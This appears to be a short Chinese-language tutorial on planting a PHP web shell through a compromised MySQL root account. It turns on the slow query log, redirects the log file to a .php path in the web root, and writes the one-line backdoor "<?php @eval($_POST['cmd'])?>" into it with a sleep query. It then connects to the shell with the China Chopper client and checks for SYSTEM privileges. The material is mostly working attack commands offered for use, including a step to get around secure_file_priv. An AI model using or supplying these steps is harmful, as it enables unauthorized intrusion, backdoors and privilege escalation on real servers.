1,在成功进入mysql到数据库之后,可以使用select user();命令,查看当前的用户,如果为root,则可以执行下一步操作。不为root,则需要通过其他方法提权。

2, 使用show variables like '%log%'及show variables like '%secure%'查看相应的日志模块和安全防御模块的开启情况。并且了解网站目录的相应的路径情况,如果没有开启,则使用下面的一键三连,进行开启

set global slow_query_log=1;//开启慢查询日志,可以绕过secure_priv的限制,而非直接select info outfile

set global slow_query_log_file='D:WWWlog.php';//更改日志存放位置,并且将后缀名改成可执行的php文件,需要根据实际情况来确定WWW的位置

select "<?php @eval($_POST['cmd'])?>" or sleep(11);//执行select语句,在日志中存入一句话木马,并且sleep11s,以便存入慢查询日志中去。

3,浏览器访问日志存放位置进行查看,确认是否有问题

4,使用中国菜刀直接键入url,进行连接



5,使用虚拟终端,用whoami查看当前的权限,如果为phpstudy,则直接是system权限!